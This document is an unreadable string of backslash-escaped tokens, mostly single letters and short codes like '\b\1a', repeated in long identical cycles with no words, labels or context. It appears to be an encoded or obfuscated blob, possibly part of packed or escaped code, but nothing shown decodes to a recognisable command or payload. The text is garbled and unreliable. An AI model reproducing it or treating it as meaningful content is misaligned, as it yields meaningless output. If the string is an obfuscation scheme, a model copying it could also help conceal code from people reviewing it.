\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\13\\a\\g\\a\\w\\a\\j\\a\\j\\a\\X\\a\\h\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\17\\a\\o\\a\\c\\a\\C\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\C\\a\\o\\a\\p\\a\\b\\w\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\B\\a\\b\\n\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\I\\a\\G\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\I\\a\\b\\1a\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\p\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\z\\a\\d\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\I\\a\\A\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\13\\a\\g\\a\\w\\a\\j\\a\\j\\a\\X\\a\\h\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\17\\a\\o\\a\\c\\a\\C\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\C\\a\\o\\a\\p\\a\\b\\w\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\B\\a\\b\\n\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\I\\a\\G\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\I\\a\\A\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\p\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\